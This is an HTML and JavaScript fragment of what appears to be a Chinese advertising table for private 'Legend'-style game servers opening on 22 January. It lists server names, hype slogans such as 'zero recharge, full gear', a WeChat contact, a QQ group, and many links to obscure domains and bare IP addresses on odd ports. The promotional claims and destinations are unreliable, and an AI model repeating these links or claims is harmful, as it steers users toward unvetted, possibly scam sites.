<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>０茺毕业〓玩终极</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点30分开放</span></TD><TD align=center width=10%>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>送挂机全屏吸</TD><TD align=center width=8%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.lf176.com target='_blank'>星耀76月卡4K高清</a></TD><TD width=13%><a href=http://www.lf176.com target='_blank'>盛大高清超耐玩</a></TD><TD width=18%><span class=STYLE3>1月/22日/15点开放</span></TD><TD align=center width=10%>老兵反20%消</TD><TD>三十万真实回収超级高清-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>V信tccqkf</TD><TD align=center width=8%><a href=http://www.lf176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>暗黑神宠专属沉默</a></TD><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>怪爆充值无限属行</a></TD><TD width=18%><span class=STYLE3>1月/22日/16点开放</span></TD><TD align=center width=10%>十二流派平衡</TD><TD>探上百地图█千种铭文█百种自定义技能-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔次剧情副本</TD><TD align=center width=8%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/22日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>⒈７６极品野猪王</a></TD><TD width=13%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>╲高爆╱复古专属</a></TD><TD width=18%><span class=STYLE3>1月/22日/19点开放</span></TD><TD align=center width=10%>火龙暗黑微变</TD><TD>（一切靠打）（不用充值）（公益小极品-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>神器冰雪忘忧</TD><TD align=center width=8%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#ffff00 onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% align=center style="color:red;">1月/22日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =67;
dot='';
theAds[0]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://pp.pdvy55.top:8935 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://pp.pdvy55.top:8935 target="_blank">倍攻▃加速▃超变</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑火龙176</TD><TD width=8% align=center><a href=http://pp.pdvy55.top:8935 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://mm.macg33.top:1843 target="_blank">▃免▃费▃迷▃失</a></TD><TD width=13%><a href=http://mm.macg33.top:1843 target="_blank">▃无限刀▃迷失▃</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>单职业微变中</TD><TD>冰雪公益金币８０７６超变沉默大极品小-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑透视复古</TD><TD width=8% align=center><a href=http://mm.macg33.top:1843 target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://103.192.209.219:60605/WY176 target="_blank">１７６金币复古</a></TD><TD width=13%><a href=https://103.192.209.219:60605/WY176 target="_blank">极品╋６首区</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>区区活人100+</TD><TD>一切靠打╲屠龙终极╲生态养老╲虚空召-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群213613115</TD><TD width=8% align=center><a href=https://103.192.209.219:60605/WY176 target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://103.88.34.113:17006 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://103.88.34.113:17006 target="_blank">１８５凤舞合击█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>无主播无团队</TD><TD>█元宝是一切█自动挂机█第三天合区█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>正版双授权█</TD><TD width=8% align=center><a href=https://103.88.34.113:17006 target="_blank">点击查看</a></TD></tr>';
theAds[4]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://202.189.15.186:678 target="_blank">█▅▃▁黑丝沉默</a></TD><TD width=13%><a href=http://202.189.15.186:678 target="_blank">首战１区▁▃▅█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>玩过你来骂我</TD><TD>▃专属沉默最火版§上线直接嗨皮▃-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>送赞助扛米</TD><TD width=8% align=center><a href=http://202.189.15.186:678 target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jdhj.top:666 target="_blank">新１９５极道合击</a></TD><TD width=13%><a href=http://www.jdhj.top:666 target="_blank">新版本◢◤真一区</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>〓礼包五倍充</TD><TD>★自动挂机★长久稳定★激情火爆★散人-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０８５</TD><TD width=8% align=center><a href=http://www.jdhj.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.sh991.com:61888 target="_blank">【　号令天下　】</a></TD><TD width=13%><a href=https://www.sh991.com:61888 target="_blank">【　首站　】</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>【　首区　】</TD><TD>《一切靠打》《只卖会员》《全部看脸》-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沉默专属神器</TD><TD width=8% align=center><a href=https://www.sh991.com:61888 target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">１７６纯金币复古</a></TD><TD width=13%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">散人为王小极品+6</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>节奏慢养老服</TD><TD width=8% align=center><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://b.325988.cn:3238/nbaby.htm target="_blank">超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">无限鞭怪刀刀抽血</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>０茺上线当爷</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>打的比充的快</TD><TD width=8% align=center><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://j.11527.cn:3239/xuxu.htm target="_blank">刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">０茺毕业〓玩终极</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>送挂机全屏吸</TD><TD width=8% align=center><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">点击查看</a></TD></tr>';
theAds[10]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">见人就杀█白瞟服</a></TD><TD width=13%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">免费→吸怪→半月</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>幻影刀速★嘎</TD><TD>刀刀带毒９９９倍爆〓一刀满屏０充搞满-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>都可进终极图</TD><TD width=8% align=center><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.219.178.179:22222 target="_blank">景铄沉默</a></TD><TD width=13%><a href=http://103.219.178.179:22222 target="_blank">一区</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>一区</TD><TD>〔爆率全开〕〔一切靠打〕〔你从未玩过-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>一区</TD><TD width=8% align=center><a href=http://103.219.178.179:22222 target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.tunshitianxia188.fun:188 target="_blank">龙神沉默●第二季</a></TD><TD width=13%><a href=http://www.tunshitianxia188.fun:188 target="_blank">第一好玩●白漂满</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>38全满无暗坑</TD><TD>回忆2003沉默麒麟战甲●爆充值●技能群-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>挂机图安全区</TD><TD width=8% align=center><a href=http://www.tunshitianxia188.fun:188 target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">你要找的免费专属</a></TD><TD width=13%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">０元票激情天花板</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>能打能爆一切</TD><TD>散人必通关█全新思路█地图全免爆率高-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>探索剧情副本</TD><TD width=8% align=center><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">点击查看</a></TD></tr>';
theAds[14]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.vsvrs.xyz:41300 target="_blank">《千玄●微变》</a></TD><TD width=13%><a href=http://www.vsvrs.xyz:41300 target="_blank">《２０●全满》</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>神器单职业</TD><TD>《送挂机●送回収●送拾取●送刀速●送-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>攻速无限刀</TD><TD width=8% align=center><a href=http://www.vsvrs.xyz:41300 target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawna.xyz:22600 target="_blank">▲零充火龙▲单职</a></TD><TD width=13%><a href=http://www.wawna.xyz:22600 target="_blank">纯元宝▲０充赞助</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>攻速▲带切割</TD><TD>▲０米进全图▲砸冰霜群雨▲元素切割▲-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１８５▲火龙</TD><TD width=8% align=center><a href=http://www.wawna.xyz:22600 target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xpxop.xyz:24890 target="_blank">◆沉默专属◆攻速</a></TD><TD width=13%><a href=http://www.xpxop.xyz:24890 target="_blank">新出炉◆无限探索</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>高爆０充起飞</TD><TD>◆探索、野外Ｂｏss、沉默专属＂神器＂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆高爆狂撸◆</TD><TD width=8% align=center><a href=http://www.xpxop.xyz:24890 target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.116.219:5501/sdyxz target="_blank">◣射雕英雄◢</a></TD><TD width=13%><a href=http://43.248.116.219:5501/sdyxz target="_blank">《五大门派》</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>〈　暗黑专属</TD><TD>暗黑鉴定▲神宠捕捉▲色欲女王▲冰霜巨-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变复古暗黑</TD><TD width=8% align=center><a href=http://43.248.116.219:5501/sdyxz target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://818yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">━━━━龙缘迷失</a></TD><TD width=13%><a href=https://818yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">纯元宝无捐献</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>━━长久耐玩</TD><TD>纯元宝━无捐献━无狂暴━无顶榜-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>轻变中变迷失</TD><TD width=8% align=center><a href=https://818yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawla.xyz:20400 target="_blank">１．７６╋天魔精</a></TD><TD width=13%><a href=http://www.wawla.xyz:20400 target="_blank">１．７６小极品+5</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>╋10元全满╋</TD><TD>╋拒绝垃圾服╋生态白漂╋爆率全开╋无-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无暗藏无沙捐</TD><TD width=8% align=center><a href=http://www.wawla.xyz:20400 target="_blank">点击查看</a></TD></tr>';
theAds[20]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无捐献无狂暴</TD><TD width=8% align=center><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>三职业无捐献</TD><TD width=8% align=center><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawma.xyz:21500 target="_blank">１７６★免费小极</a></TD><TD width=13%><a href=http://www.wawma.xyz:21500 target="_blank">新版首区★刚开一</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>无沙捐免费打</TD><TD>法带收割★道招圣兽★战士武兽★平衡才-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>BOSS遍地暴充</TD><TD width=8% align=center><a href=http://www.wawma.xyz:21500 target="_blank">点击查看</a></TD></tr>';
theAds[23]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yayfa.xyz:31400 target="_blank">１７６攻速刀刀吸</a></TD><TD width=13%><a href=http://www.yayfa.xyz:31400 target="_blank">免费送╲分Ｂ不冲</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>ぃ切割·攻速</TD><TD>１７６分Ｂ不冲爽★０充起飞★刀刀加速-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>76微变专属</TD><TD width=8% align=center><a href=http://www.yayfa.xyz:31400 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xtxst.xyz:30300 target="_blank">１丶７６变态小极</a></TD><TD width=13%><a href=http://www.xtxst.xyz:30300 target="_blank">麻痹切割狂风＋１</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>零充→起飞</TD><TD>★毒素切割★小极品倍攻★秒爆充值★免-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>自己打充值</TD><TD width=8% align=center><a href=http://www.xtxst.xyz:30300 target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.vrvqr.xyz:25266 target="_blank">１丶８５哪吒火龙</a></TD><TD width=13%><a href=http://www.vrvqr.xyz:25266 target="_blank">２０送２０００块</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>沙奖１８８８</TD><TD>●●攻速丶元素丶微变、开船去土城？●-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>２０２６新版</TD><TD width=8% align=center><a href=http://www.vrvqr.xyz:25266 target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xsxrs.xyz:28100 target="_blank">７６攻速元素小极</a></TD><TD width=13%><a href=http://www.xsxrs.xyz:28100 target="_blank">元素极品切割＋１</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>元素三职业</TD><TD>战士带毒メ送顶赞メ送狂暴メ送自动捡物-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变龙渊复古</TD><TD width=8% align=center><a href=http://www.xsxrs.xyz:28100 target="_blank">点击查看</a></TD></tr>';
theAds[27]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.116.219:5501/wzzf target="_blank">暗黑◆万职争锋</a></TD><TD width=13%><a href=http://43.248.116.219:5501/wzzf target="_blank">＜十二职业＞</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>魔次●专属</TD><TD>「公益」·「刀刀货币」·「万种词条搭-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无限变态暗黑</TD><TD width=8% align=center><a href=http://43.248.116.219:5501/wzzf target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yayja.xyz:35800 target="_blank">财神归来‖高爆版</a></TD><TD width=13%><a href=http://www.yayja.xyz:35800 target="_blank">赞助大礼‖免费送</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>零充通关全满</TD><TD>‖散人不用充值‖０充锤土豪‖上线直接-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１０元全服毕</TD><TD width=8% align=center><a href=http://www.yayja.xyz:35800 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawoa.xyz:23770 target="_blank">神宠大陆Ｘ野外抓</a></TD><TD width=13%><a href=http://www.wawoa.xyz:23770 target="_blank">上线送猛宠Ｘ满切</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>暗黑魔次铭文</TD><TD>百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>〈玩法多乐趣</TD><TD width=8% align=center><a href=http://www.wawoa.xyz:23770 target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.qaqoa.xyz:34700 target="_blank">神器送满╋全屏轰</a></TD><TD width=13%><a href=http://www.qaqoa.xyz:34700 target="_blank">满屏切割神器无限</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>零元＼爆率加</TD><TD>捡物回収挂机免费用--上线一顿乱爆--全-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>零氪全满通关</TD><TD width=8% align=center><a href=http://www.qaqoa.xyz:34700 target="_blank">点击查看</a></TD></tr>';
theAds[31]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xrxqr.xyz:27000 target="_blank">新未央迷失◆超神</a></TD><TD width=13%><a href=http://www.xrxqr.xyz:27000 target="_blank">送满充值◆迷失神</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>无合成只能爆</TD><TD>〔无赞助◆无回馈◆无捐献◆无顶榜◆主-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变轻变中变</TD><TD width=8% align=center><a href=http://www.xrxqr.xyz:27000 target="_blank">点击查看</a></TD></tr>';
theAds[32]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xqxpq.xyz:25900 target="_blank">新野外．免费微变</a></TD><TD width=13%><a href=http://www.xqxpq.xyz:25900 target="_blank">野外Boss．超牛逼</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>●没有不爆的</TD><TD>●●就是那种一点点磨死一个怪●然后就-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>０氪全满通关</TD><TD width=8% align=center><a href=http://www.xqxpq.xyz:25900 target="_blank">点击查看</a></TD></tr>';
theAds[33]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yayha.xyz:33600 target="_blank">战虎超变●０充神</a></TD><TD width=13%><a href=http://www.yayha.xyz:33600 target="_blank">吸怪鞭尸●满地光</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>●独家超变变</TD><TD>●０充进图●０充狂暴●０充沙捐●无限-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●上线送真充</TD><TD width=8% align=center><a href=http://www.yayha.xyz:33600 target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.1761122.com.cn:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www.1761122.com.cn:88 target="_blank">怀旧小极品███</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●自动挂机●</TD><TD width=8% align=center><a href=http://www.1761122.com.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[35]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://61.164.174.128:12344/xslhj target="_blank">新1.80神龙合击▇</a></TD><TD width=13%><a href=https://61.164.174.128:12344/xslhj target="_blank">全新版本星王＋３</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>送挂捡收▇▇</TD><TD>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>０冲终极▇▇</TD><TD width=8% align=center><a href=https://61.164.174.128:12344/xslhj target="_blank">点击查看</a></TD></tr>';
